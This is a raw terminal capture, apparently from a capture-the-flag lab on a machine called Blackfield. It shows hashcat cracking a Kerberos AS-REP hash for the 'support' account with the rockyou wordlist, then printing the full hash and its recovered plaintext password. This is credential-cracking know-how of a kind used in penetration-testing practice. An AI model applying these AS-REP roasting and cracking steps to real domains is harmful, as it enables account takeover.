 Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$support@BLACKFIELD.LOCAL:854179efafee...e4b62a
Time.Started.....: Sat Apr  5 18:57:17 2025 (14 secs)
Time.Estimated...: Sat Apr  5 18:57:31 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1116.1 kH/s (7.90ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 14340096/14344385 (99.97%)
Rejected.........: 0/14340096 (0.00%)
Restore.Point....: 14327808/14344385 (99.88%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: $Cah$ -> !carragold!
Hardware.Mon.#1..: Util: 43%
Started: Sat Apr  5 18:56:19 2025
Stopped: Sat Apr  5 18:57:32 2025
┌──(liwei㉿kali)-[~/Blackfield]
└─$ ls
crack_service_password_hash.txt  users.txt
┌──(liwei㉿kali)-[~/Blackfield]
└─$ cat crack_service_password_hash.txt
$krb5asrep$23$support@BLACKFIELD.LOCAL:854179efafee52eb9e62a52aff4726bd$4e0ef67f586936e68e532ae6c91a737e1e5b9411471809da36ff483bf5b25f1
6e630b83bc2d7aa26382554e5f3ac067b3c265afd4cdf791e87c6c401cca8da3396c8a04f15db2b2bd37e9ad6d3873bac2114e67615758179ddae40a752d7d35387946e
f405b6e7a42b146ca829fcba3eda2970032be3793eedcefbda5c661f718527f6a409a87a4609b9aef40fa2e3b73bdcdbed4b4101a8de6dc8d1979cef83fce7a16202390
0f59afeebb9eb9069cdcbce3cd4c838848846f2a3e0dcb7927e81b647ea82a5701b931f46a504e7b93896211590a0678b6df603c26cfdd8927b7141fc630e6cacdca31b
adfbdd5445d01de4b62a:#00^BlackKnight